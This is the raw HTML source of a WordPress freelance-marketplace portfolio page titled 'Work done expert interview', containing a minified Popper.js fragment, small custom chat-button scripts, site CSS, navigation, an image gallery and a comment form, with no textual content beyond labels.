i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const pushAnswerToChat = (e) => {
    document.querySelector('.at-replay_msg').children[0].value = e.target.parentElement.children[1].innerText;
}

const checkForNewElements = (e) => {
    if (e.target.nodeType === 1) {
        if(e.target.classList.contains('cma_thread') && e.target.children.length > 0) {
            const answersButtons = document.querySelectorAll('#wr-copycomments');

            answersButtons.forEach((button) => {
                button.innerText = 'Push Answer To Chat';

                button.addEventListener('click', pushAnswerToChat)
            })
    }
  }
}

document.addEventListener('DOMNodeInserted', checkForNewElements)

document.addEventListener('DOMContentLoaded', function() {
	setTimeout(() => {
        const convElement = document.querySelector('.conversation-list')
    if(convElement) {
		console.log('clicked but nothing executed')
        convElement.children[0].click()
    }
	}, 1300);

});
  
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* The Modal (background) */
.question-modal__modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1337; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.question-modal__modal-content {
  display: flex;
  flex-direction: column;
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.question-modal__content-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.85em;

}

.question-modal__content-wrapper input,
.question-modal__content-wrapper textarea,
.question-modal__content-wrapper select {
  padding: 1em;
  border: 1px solid #0003;
  border-radius: 10px;
  font-size: 0.85em;
  width: 100%
}

.question-modal__modal-content__header {
    display: flex;
    justify-content: space-between;
	padding-bottom:	1em;
}

/* The Close Button */
.question-modal__close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.question-modal__close:hover,
.question-modal__close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

#submitButton {
	padding: 0.85em 4em;
	border-radius: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
	         </script>			<script>function event_preventDefault(e) {e.preventDefault();}</script>
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">

	/* CMA inline styles */
    .cma_sticky_background {
        background: #EEEEEE !important;
    }
        /* CMA Custom CSS */
    .cma-thread-list .cma-thread-title {font-size: 14px;}
.cma-answer-body p {font-size: 16px; color: #20bc2e;}
</style>

<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="32x32" />
<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
<meta name="msapplication-TileImage" content="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#wr-copycomments{
border: 0;
    background-color: #ff7300;
    color: #fff;
    float: right;
    line-height: 30px;
    text-align: center;
    border-radius: 5px;
    padding: 3px 10px;
}
a.wt-appavailable {
    display: none;
}
.wt-bannerholdervtwo .wt-bannercontent {
  
    margin-bottom: -96px;
}
.wt-main{
	padding: 0px 0;
}
.wt-bannerholdervtwo .wt-bannercontent {

    min-height: 640px;
}
.youzify-search-header .youzify-search-landing-image-container:before {
    padding-top: 0%;
}
.cm-answers  main#wt-main {
	margin-top: 0px;
}
 main#wt-main {
    margin-top: 50px;
	margin-bottom:50px;
}

.buddypress main#wt-main {
    margin-top: 0px;
	margin-bottom:0px;
}

.buddypress .youzify-page-main-content {
    max-width: 100%;
}
.buddypress .wt-navigation>ul>li>a {
    margin: 12px 0;
    padding: 7px 13px;
}
.buddypress .youzify-page-main-content{
	padding:0px 0px;
}
.buddypress .wt-logo {
    margin: 5px 0;
}
.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) {
    height: calc(85vh - 32px);
}
.buddypress .cma-nav-item.cma-thread-search {
    width: 100% !Important;
}

.buddypress .cma-nav-bar .cma-nav-item {
    width: auto;
}
.wt-formbannervtwo {
    margin: 7px 0 7px 30px;
}

.wt-formbannervtwo .wt-searchbtn {
    line-height: 45px;
}

.wt-formbannervtwo fieldset .form-group .form-control {
    height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span i, .wt-formbannervtwo .wt-dropdown>span em {
    line-height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span {
    line-height: 45px;
}

.youzify-group-navmenu li a {
	padding: 7px 16px;
}

#youzify-group-buttons .group-button a {
    font-size: 15px;
    line-height: 20px;
    padding: 6px 14px;
}

.youzify-hdr-v1 .youzify-header-cover {
    height: 100px;
}

.youzify-hdr-v1 .youzify-cover-content .youzify-inner-content {
    bottom: 20px;
}
.youzify-horizontal-layout .youzify-group-navmenu li a {
    min-width: 100px;
}

.wt-respsonsive-search {
    margin: 10px 14px 10px 6px;
}


.cma-nav-item.cma-filter-category {
    width: 65%;
}
.youzify-group .cma-nav-item {
    margin: 0px 0px 10px 0px !important;
}

.youzify-group .youzify-sidebar .widget-content {
	margin-bottom: 16px;
}

.youzify-group #youzify .youzify select {
    width: 80%;
}

.youzify-group .cma-nav-bar .cma-nav-item.cma-thread-search input[type=text] {
    width: 89%;
	height: 2.2em
em
;
}

.buddypress .youzify-profile-header {
    display: none;
}

.wt-main{
	position: relative;
	z-index: 1;
}
		</style>
			<script>
jQuery(document).ready(function(){
 var text = jQuery('.filter-byhead').text();

	if(text == "Filter freelancers by") {
		jQuery('.filter-byhead').text('Filter Assistants by');
	}
	
});
	
		
</script>
	    

</head>
	
<body class="wt_portfolio-template-default single single-wt_portfolio postid-1935 wp-embed-responsive theme-workreap registration-enabled header-variation-three left-menu-no wtbody-white woocommerce-no-js">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
					<header id="wt-header" class="wt-header wt-headervfour wt-haslayout workreap-header-v3">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://daygreat.com/">
                    							<img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com">
							                                    </a>
            </strong>
                                            <div class="wt-rightarea">
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
											<div class="wt-loginoption wt-loginoptionvtwo">
															<a href="https://daygreat.com/login/"  class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
													</div>
															<div class="wt-loginformhold">
						<div class="wt-loginheader">
							<span>Sign In</span>
							<a href="#" onclick="event_preventDefault(event);"><i class="fa fa-times"></i></a>
						</div>
												<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
							<fieldset>
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div>                                                               
							</fieldset>
							<div class="wt-loginfooterinfo">
								<a href="#" onclick="event_preventDefault(event);" class="login-revert-v2">Sign In</a>
																	<a href="https://daygreat.com/authentication/?step=1">Create account</a>
															</div>
						</form>
					</div>
									</div>
															<a href="https://daygreat.com/authentication/?step=1"  class="wt-btn">Join Now</a>
									 
			</div>
			                                </div>
								<nav id="wt-nav" class="wt-nav wt-navfour navbar-expand-lg">
									<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
										<i class="lnr lnr-menu"></i>
									</button>
									<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
										<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277"><a href="#" >Browse Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://daygreat.com/search-projects/" >Job Listings</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="http://daygreat.com/submit-proposal/?project_id=172" >Job Proposal</a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://daygreat.com/search-assistant/" >View Assistant</a></li>
</ul>									</div>
																	</nav>
							</div>
						</div>
					</div>
				</div>
			</header>            
            				<main id="wt-main" class="wt-main wt-haslayout">	<div class="container">
		<div class="wt-haslayout wt-portfolio-hold">
			<div class="row">
				<div class="col-12">
					<div class="wt-servicesingle wt-portfoliosingle">
						<div class="wt-servicesingle-title">
							<div class="wt-title">
								<h2>Work done expert interview</h2>
							</div>
															<div class="wt-service-tag">
																			<a href="https://daygreat.com/portfolio_category/html-5/">HTML 5</a>
																			<a href="https://daygreat.com/portfolio_category/wordpress/">WordPress</a>
																	</div>
													</div>							
													<div id="wt-splide" class="wt-servicesslider wt-splide splide">
								<div class="splide__track">
									<ul class="splide__list">
																								<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-14.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-14.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-20.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-20.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-9.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-9.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																				<li class="splide__slide">
															<figure>
																<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2021/04/portfolio-5.jpg">
																	<img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-5.jpg" alt="Work done expert interview" class="item">
																</a>
															</figure>
														</li>
																																
																			</ul>
								</div>
							</div>
															<div id="wt-splidethumbsnail" class="wt-servicesgallery wt-splide_thumbnail splide wt-slider-count-6">
									<div class="splide__track">
										<ul class="splide__list">
											<li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Work done expert interview"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-14.jpg" alt="Work done expert interview"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-20.jpg" alt="Work done expert interview"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-9.jpg" alt="Work done expert interview"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-18.jpg" alt="Work done expert interview"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-5.jpg" alt="Work done expert interview"></figure></li>										</ul>
									</div>
								</div>
																		</div>
				</div>
				<div class="col-12 col-lg-7 col-xl-8 float-left">
					<div class="wt-usersingle wt-servicesingle-holder wt-portfolio-holder">
						<div class="wt-servicesingle">			
							<div class="wt-service-details">
								<div class="wt-description">
																	</div>
							</div>
						</div>
						

	<div class="wt-replaybox">
		<div id="respond" class="comment-respond">
		<div class="wt-boxtitle"><h2>Leave Your Comment<a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/work-done-expert-interview/#respond" style="display:none;">Cancel reply</a></h2></div><form action="https://daygreat.com/wp-comments-post.php" method="post" id="wt-formtheme_2" class="wt-formtheme wt-formleavecomment"><fieldset><div class="form-group"><textarea name="comment" id="comment" cols="39" rows="5" tabindex="4" class="form-control" placeholder="Type your comment"></textarea></div><input name="wpml_language_code" type="hidden" value="" /><div class="form-group form-group-half"><input type="text" name="author" id="author" value="" placeholder="Your name (required)" size="22" tabindex="1" aria-required="true" class="form-control" /></div>
<div class="form-group form-group-half"><input type="text" name="email" id="email" value="" placeholder="Your email (required)" size="22" tabindex="2" aria-required="true" class="form-control"  /></div>
<div class="form-group form-group-half"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="3" class="form-control" /></div>
 <div class="form-group"><button name="submit" type="submit" id="wt-formtheme" class="wt-btn" value="Post Comment"> Send</button></div> <input type='hidden' name='comment_post_ID' value='1935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 </fieldset></form>	</div><!-- #respond -->
		</div>
					</div>
				</div>
				<div class="col-12 col-lg-5 col-xl-4 float-right">
					<aside id="wt-sidebar" class="wt-sidebar wt-sidebar-portfolio">
						<div class="wt-widget wt-user-service">
							<div class="wt-companysdetails">
																	<figure class="wt-companysimg">
										<img src="https://daygreat.com/wp-content/uploads/2023/05/pexels-mart-production-7709100-1684066101-352x200.jpg" alt="user banner">
									</figure>
																<div class="wt-companysinfo">
																			<figure><img src="https://daygreat.com/wp-content/uploads/2021/04/portfolio-5.jpg" alt="profile image"></figure>
																		<div class="wt-userprofile">
										<div class="wt-title">
											<h3></h3>
											Member since&nbsp;6 April 2021											<a href="https://daygreat.com/portfolio/work-done-expert-interview/" class="wt-btn">View Profile</a>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-portfolio-details">
							<ul class="wt-service-info">
																	<li>
										<div class="wt-service-tag">
											<i class="fa fa-tag iconcolor1"></i>
																							<a href="https://daygreat.com/portfolio_tag/digital-marketing/">Digital Marketing</a>
																					</div>
									</li>
																<li><span><i class="fa fa-eye iconcolor2"></i><strong>259</strong>&nbsp;Views</span></li>
								<li><span><i class="fa fa-calendar iconcolor2"></i><strong>6 April 2021</strong></span></li>
															</ul>
						</div>
															<div class="wt-authorcodescan wt-widget wt-widgetcontent">
				<div class="wt-qrscan">
					<figure class="wt-qrcodeimg">
